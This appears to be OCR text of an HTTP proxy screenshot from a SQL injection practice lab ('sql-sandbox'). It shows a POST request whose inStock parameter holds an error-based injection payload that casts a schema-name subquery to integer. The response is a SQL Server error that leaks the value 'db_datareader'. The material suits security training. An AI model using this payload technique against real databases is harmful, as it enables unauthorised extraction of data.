 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 169
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST((SELECT SCHEMA_NAME from exercise.information_schema.SCHEMATA ORDER BY SCHEMA_NAME OFFSET 2
ROWS FETCH NEXT 1 ROWS ONLY) as integer)&name=&sort=id&order=asc
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Wed, 21 Aug 2024 00:20:49 GMT
4 Content-Type: application/json
5 Content-Length: 199
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'db_datareader' to data type int. (245) (SQLExecDirectW)\")"
}